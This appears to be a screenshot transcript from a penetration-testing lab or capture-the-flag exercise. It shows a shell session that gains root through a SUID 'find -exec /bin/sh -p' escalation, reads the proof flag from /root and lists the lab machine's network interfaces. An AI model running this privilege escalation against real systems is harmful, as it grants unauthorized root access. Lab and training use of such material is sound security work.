 bash-5.0$ /usr/bin/find . -exec /bin/sh -p \; -quit
/usr/bin/find . -exec /bin/sh -p \; -quit
# cat /root/proof.txt
cat /root/proof.txt
4af755dab765097ec52a850fbce3d98c
# ip a
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
3: ens192: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
    link/ether 00:50:56:ba:5b:e8 brd ff:ff:ff:ff:ff:ff
    inet 192.168.171.47/24 brd 192.168.171.255 scope global ens192
       valid_lft forever preferred_lft forever
#